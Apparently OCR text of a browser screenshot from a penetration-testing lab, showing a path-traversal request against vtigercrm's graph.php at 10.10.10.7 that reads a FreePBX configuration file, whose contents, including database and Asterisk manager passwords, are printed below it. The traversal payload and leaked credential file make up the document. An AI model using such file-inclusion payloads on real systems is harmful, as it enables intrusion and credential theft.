 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amporta
Máquina legacy WhatsApp fotos Gmail YouTube Remove Background fr... Udemy Google Maps DOC Py
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE